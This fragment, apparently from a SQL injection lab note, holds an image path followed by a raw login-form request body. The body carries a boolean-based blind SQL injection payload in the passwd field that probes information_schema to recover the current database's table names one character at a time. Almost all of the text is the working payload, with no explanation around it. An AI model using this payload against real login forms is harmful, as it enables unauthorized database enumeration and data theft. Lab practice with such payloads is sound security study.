 uname=admin&passwd=123456' or (select ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101--+&submit=Submit